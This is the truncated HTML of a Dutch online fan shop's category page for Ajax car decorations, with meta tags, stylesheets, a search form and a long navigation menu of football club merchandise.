

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanmarkt.nl/ajax/ajax-fanartikelen/auto
body_size: 12177
content:
<!doctype html>
<html lang="nl">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Ajax auto decoratie  fanmarkt.nl"/>
<meta name="description" content="Deze Fanmarkt fanshop heeft meer dan 100 Ajax fanartikelen en de actuele Adidas collectie, daarnaast ook van diverse Europese topclubs de fanshirts, fantenues en fanartikelen, binnen 2 werkdagen in huis."/>
<meta name="keywords" content="goedkoop ajax shirt, officieel ajax shirt, nep ajax shirt, ajax voetbal shirt, ajax thuis shirt, ajax thuisshirt, goedkoop ajax thuisshirt, goedkoop ajax thuis shirt, ajax uitshirt, ajax uit shirt, goedkoop ajax uitshirt, ajax uitshirt 2012, nep ajax uitshirt, nep ajax uit tenue, ajax trainingspak,
ajax voetbal kousen, ajax voetbal sokken, ajax short, ajax uit short, goedkope ajax kleding, goedkoopste ajax kleding, ajax, afc, ajax kleding, ajax shirt, ajax short, ajax nepshirt, ajax tenue, fanshop, ajax winkel, ajax artikelen, ajax cadeau, ajax kado, ajax fan, goedkoop ajax, echte ajax, neppe ajax, ajax spullen, ajax dingen, ajax gifts, ajax babyspullen, ajax voetbalkraam, ajax shop, ajax aanbieding, ajax aanbiedingen, goedkoopste ajax shop, goedkoopste ajax fanshop, goedkoopste ajax artikelen, goedkoopste ajax shirts, mooiste ajax neppe, ajax adidas, ajax ziggo, Barcelona shop, ac milaan shop, liverpool shop, chelsea shop, man utd. shop, manchester united shop, arsenal shop, real shop, real madrid shop, barcelona shirt, ac milaan shirt, liverpool shirt, chelsea shirt, man utd shirt, manchester united shirt, arsenal shirt, real shirt, real madrid shirt, nepshirt, nep shirt, namaak shirt, imitatie shirt, barcelona nepshirt, barcelona nep shirt, barcelona namaak shirt, barcelona nike, origineel barcelona shirt, messi shirt, messi nepshirt, nep messi shirt, real madrid nepshirt, nepshirt real madrid, nep shirt real madrid, ronaldo shirt, nepshirt ronaldo, nep shirt ronaldo, mooi real madrid shirt, mooi nep shirt, mooie nepshirts, mooie nep shirts, goedkope nep shirts, goedkoop barcelona shirt, goedkoop real madrid shirt, goedkoop messi shirt, goedkoop real madrid shirt, goedkoopste webshop, echte logo&#039;s, echte logos, originele logo&#039;s, originele logos, orginele logo&#039;s, orginele logos, echte clublogo&#039;s, echte clublogs, orginele clublogos, orginele clublogo&#039;s, mooiste namaak, bayern munchen shop, bayern munchen shirt, bayern munchen tenue, bayern munchen namaakshirt, bayern munchen nepshirt, robben shirt, ronaldo shirt, james shirt, bale shirt, messi shirt, neymar shirt, suarez shirt, "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta property="og:image" content="https://fanmarkt.nl/pub/media/custom/fanmarkt700.jpg"/>
<title>Ajax auto decoratie  fanmarkt.nl</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://fanmarkt.nl/static/version1764940426/_cache/merged/a5d2063222cdf2fadee696fd3f32b462.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://fanmarkt.nl/static/version1764940426/frontend/Smartwave/porto/nl_NL/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://fanmarkt.nl/static/version1764940426/frontend/Smartwave/porto/nl_NL/css/print.min.css" />

<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://fanmarkt.nl/media/favicon/stores/1/favicon.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://fanmarkt.nl/media/favicon/stores/1/favicon.jpg" />
<link  rel="canonical" href="https://fanmarkt.nl/ajax/ajax-fanartikelen/auto" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://fanmarkt.nl/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://fanmarkt.nl/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://fanmarkt.nl/media/porto/web/css/header/type16.css">
<link rel="stylesheet" type="text/css" media="all" href="https://fanmarkt.nl/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://fanmarkt.nl/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://fanmarkt.nl/media/porto/configed_css/settings_default.css">


<!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://fanmarkt.nl/static/version1764940426/frontend/Smartwave/porto/nl_NL/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-ajax-ajax-fanartikelen-auto category-auto  layout-1140 wide am-porto-cmtb catalog-category-view page-layout-2columns-left">
        

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript lijkt te zijn uitgeschakeld in uw browser.</strong>
                    <span>
                        Voor de beste gebruikerservaring, zorg ervoor dat javascript ingeschakeld is voor uw browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>


<div class="page-wrapper"><header class="page-header type16 header-newskin" >
    <div class="panel wrapper">
        <div class="panel header">
            <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Ga naar de inhoud    </span>
</a>
                                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welkom, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:"Welkom bij Fanmarkt!"'></span>
                <!-- /ko -->
    </li>
    
<li><a href="https://fanmarkt.nl/contact">Neem contact met ons op</a></li><li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Producten Vergelijken"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Vergelijken        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="of">
    <a href="https://fanmarkt.nl/customer/account/login/"        >Inloggen</a>
</li>
<li><a href="https://fanmarkt.nl/customer/account/create/" id="idF5tnen33" >Account aanmaken</a></li></ul>        </div>
    </div>
    <div class="header content">
        <a class="logo" href="https://fanmarkt.nl/" title="Fanmarkt">
        <img src="https://fanmarkt.nl/media/logo/stores/1/logo-fanmarkt-home.png"
             alt="Fanmarkt"
             width="170"             height="100"        />
    </a>
    
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://fanmarkt.nl/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Winkelwagen</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        
    
</div>


    <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <div class="block block-search">
    <div class="block block-title"><strong>Zoeken</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://fanmarkt.nl/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Zoeken</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://fanmarkt.nl/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Zoeken..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://fanmarkt.nl/catalogsearch/advanced/" data-action="advanced-search">
        Geavanceerd zoeken    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Zoeken"
                        class="action search">
                    <span>Zoeken</span>
                </button>
            </div>
        </form>
    </div>
</div>
    <div class="custom-block"><span style="margin-top: 4px; color: black; display: block;">NEEM CONTACT OP<br><b style="color: black; font-size: 18px; font-weight: 600; display: block; line-height: 27px;">06-20627050</b></span></div>    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
             <li class="ui-menu-item level0">
        <a href="https://fanmarkt.nl/" class="level-top"><i class="porto-icon-home"></i></a>
    </li>

<li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/ajax" class="level-top" title="AJAX"><span>AJAX</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/ajax/ajax-kleding" title="AJAX KLEDING"><span>AJAX KLEDING</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-kleding/shirts" title="AJAX WEDSTRIJD KLEDING"><span>AJAX WEDSTRIJD KLEDING</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-kleding/shorts" title="AJAX TRAININGS KLEDING"><span>AJAX TRAININGS KLEDING</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-kleding/sokken" title="AJAX CASUAL KLEDING"><span>AJAX CASUAL KLEDING</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen" title="AJAX FAN ARTIKELEN"><span>AJAX FAN ARTIKELEN</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/baby" title="AJAX BABY"><span>AJAX BABY</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/slaapkamer" title="AJAX SLAAPKAMER"><span>AJAX SLAAPKAMER</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/toiletartikelen" title="AJAX BADKAMER"><span>AJAX BADKAMER</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/ondergoed" title="AJAX ONDERGOED"><span>AJAX ONDERGOED</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/zwem-badkleding" title="AJAX ZWEM-BADKLEDING"><span>AJAX ZWEM-BADKLEDING</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/school" title="AJAX SCHOOL"><span>AJAX SCHOOL</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/drinkwaren" title="AJAX DRINKWAREN"><span>AJAX DRINKWAREN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/om-te-dragen" title="AJAX SJAAL/MUTS EN CAPS."><span>AJAX SJAAL/MUTS EN CAPS.</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/vlaggen-en-vanen" title="AJAX VLAGGEN EN VANEN"><span>AJAX VLAGGEN EN VANEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/ballen" title="AJAX BALLEN"><span>AJAX BALLEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/tassen" title="AJAX TASSEN&PORTEMONNEE'S"><span>AJAX TASSEN&PORTEMONNEE'S</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/auto" title="AJAX AUTO"><span>AJAX AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/divers" title="AJAX KADO/GIFTS"><span>AJAX KADO/GIFTS</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/sieraden" title="AJAX SLEUTELHANGERS & STICKERS"><span>AJAX SLEUTELHANGERS & STICKERS</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/wenskaarten" title="AJAX KAARTEN"><span>AJAX KAARTEN</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/xl" class="level-top" title="LEGIOEN"><span>LEGIOEN</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/xl/feyenoord-kleding" title="FEYENOORD KLEDING"><span>FEYENOORD KLEDING</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-kleding/training" title="FEYENOORD SHIRTS"><span>FEYENOORD SHIRTS</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-kleding/kappa" title="FEYENOORD SHORTS"><span>FEYENOORD SHORTS</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-kleding/wedstrijd" title="FEYENOORD TRAININGSPAKKEN"><span>FEYENOORD TRAININGSPAKKEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-kleding/seizoen-2004-2006" title="FEYENOORD KLEDING DIVERS"><span>FEYENOORD KLEDING DIVERS</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen" title="FEYENOORD FANARTIKELEN"><span>FEYENOORD FANARTIKELEN</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/baby" title="FEYENOORD BABY"><span>FEYENOORD BABY</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/speelgoed" title="FEYENOORD SLAAPKAMER"><span>FEYENOORD SLAAPKAMER</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/toilet-artikelen" title="FEYENOORD BADKAMER"><span>FEYENOORD BADKAMER</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/ondergoed" title="FEYENOORD ONDERGOED"><span>FEYENOORD ONDERGOED</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/zwem-badkleding" title="FEYENOORD ZWEM-BADKLEDING"><span>FEYENOORD ZWEM-BADKLEDING</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/school" title="FEYENOORD SCHOOLSPULLEN"><span>FEYENOORD SCHOOLSPULLEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/sieraden" title="FEYENOORD DRINKWAREN"><span>FEYENOORD DRINKWAREN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/om-te-dragen" title="FEYENOORD SJAAL/MUTS EN CAPS"><span>FEYENOORD SJAAL/MUTS EN CAPS</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/divers" title="FEYENOORD BALLEN"><span>FEYENOORD BALLEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/feyenoord-kado" title="FEYENOORD PORTEMONNEE/TASSEN"><span>FEYENOORD PORTEMONNEE/TASSEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/auto" title="FEYENOORD AUTO"><span>FEYENOORD AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/gifts" title="FEYENOORD KADO/GIFTS"><span>FEYENOORD KADO/GIFTS</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/sleutelhangers" title="FEYENOORD SLEUTELHANGERS & STICKERS"><span>FEYENOORD SLEUTELHANGERS & STICKERS</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/psv" class="level-top" title="PSV"><span>PSV</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/psv/psv-kleding" title="PSV KLEDING"><span>PSV KLEDING</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/psv/psv-fanartikelen" title="PSV FANARTIKELEN"><span>PSV FANARTIKELEN</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/baby" title="PSV BABY"><span>PSV BABY</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/speelgoed" title="PSV SLAAPKAMER"><span>PSV SLAAPKAMER</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/toilet-artikelen" title="PSV BADKAMER"><span>PSV BADKAMER</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/ondergoed" title="PSV ONDERGOED"><span>PSV ONDERGOED</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/zwem-badkleding" title="PSV ZWEM-BADKLEDING"><span>PSV ZWEM-BADKLEDING</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/school" title="PSV SCHOOLSPULLEN"><span>PSV SCHOOLSPULLEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/sieraden" title="PSV DRINKWAREN"><span>PSV DRINKWAREN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/om-te-dragen" title="PSV SJAAL/MUTS EN CAPS"><span>PSV SJAAL/MUTS EN CAPS</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/vlaggen-en-vanen" title="PSV VLAGGEN EN VANEN"><span>PSV VLAGGEN EN VANEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/divers" title="PSV BALLEN"><span>PSV BALLEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/tassen" title="PSV TASSEN/PORTEMONNEES"><span>PSV TASSEN/PORTEMONNEES</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/auto" title="PSV AUTO"><span>PSV AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/gifts" title="PSV KADO/GIFTS"><span>PSV KADO/GIFTS</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/sleutelhangers" title="PSV SLEUTELHANGERS & STICKERS"><span>PSV SLEUTELHANGERS & STICKERS</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/eredivisie" class="level-top" title="EREDIVISIE"><span>EREDIVISIE</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/eredivisie/kleding-diverse-clubs" title="KLEDING FC UTRECHT"><span>KLEDING FC UTRECHT</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/eredivisie/fan-artikelen-diverse-clubs" title="FAN ARTIKELEN DIVERSE CLUBS"><span>FAN ARTIKELEN DIVERSE CLUBS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/eredivisie/fan-artikelen-diverse-clubs/fc-twente" title="FC TWENTE FANARTIKELEN"><span>FC TWENTE FANARTIKELEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/eredivisie/fan-artikelen-diverse-clubs/ado-den-haag" title="ADO DEN HAAG FANARTIKELEN"><span>ADO DEN HAAG FANARTIKELEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/eredivisie/fan-artikelen-diverse-clubs/heerenveen" title="SC HEERENVEEN FANARTIKELEN"><span>SC HEERENVEEN FANARTIKELEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/eredivisie/fan-artikelen-diverse-clubs/fc-utrecht" title="FC UTRECHT FANARTIKELEN"><span>FC UTRECHT FANARTIKELEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/eredivisie/fan-artikelen-diverse-clubs/nederlands-elftal" title="Nederlands Elftal"><span>Nederlands Elftal</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/buitenlandse-topclubs" class="level-top" title="CHAMPIONS LEAGUE"><span>CHAMPIONS LEAGUE</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/merkkleding" title="VOETBAL MERK KLEDING"><span>VOETBAL MERK KLEDING</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-kleding" title="FAN VOETBAL SHIRTS"><span>FAN VOETBAL SHIRTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-kleding/ac-milaan" title="AC & INTER MILAAN KLEDING"><span>AC & INTER MILAAN KLEDING</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-kleding/bayern-munchen" title="BAYERN MUNCHEN KLEDING"><span>BAYERN MUNCHEN KLEDING</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-kleding/divers" title="OVERIGE CLUBS"><span>OVERIGE CLUBS</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen" title="VOETBAL FAN ARTIKELEN"><span>VOETBAL FAN ARTIKELEN</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/ac-milaan" title="AC & INTER MILAAN FAN SHOP"><span>AC & INTER MILAAN FAN SHOP</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/arsenal" title="ARSENAL / CHELSEA  FAN SHOP"><span>ARSENAL / CHELSEA  FAN SHOP</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/barcelona" title="FC BARCELONA FAN SHOP"><span>FC BARCELONA FAN SHOP</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/bayern-munchen" title="BAYERN MUNCHEN / BORUSSIA DORTMUND FAN SHOP"><span>BAYERN MUNCHEN / BORUSSIA DORTMUND FAN SHOP</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/juventus" title="JUVENTUS FAN SHOP"><span>JUVENTUS FAN SHOP</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/manchester-united" title="LIVERPOOL - MANCHESTER UNITED/CITY FAN SHOP"><span>LIVERPOOL - MANCHESTER UNITED/CITY FAN SHOP</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/psg" title="PARIS SAINT GERMAIN FAN SHOP"><span>PARIS SAINT GERMAIN FAN SHOP</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/real-madrid" title="REAL MADRID FAN SHOP"><span>REAL MADRID FAN SHOP</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/divers" title="DIVERSE CLUBS FAN SHOP"><span>DIVERSE CLUBS FAN SHOP</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/kim" class="level-top" title="Kids&zo by Kim"><span>Kids&zo by Kim</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/kim/babyenkind-kado-artikelen" title="baby/kind kado artikelen"><span>baby/kind kado artikelen</span></a></li><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/kim/gepersonaliseerde-kado-s" title="gepersonaliseerde kado's "><span>gepersonaliseerde kado's </span></a></li></ul></div></div></li><li 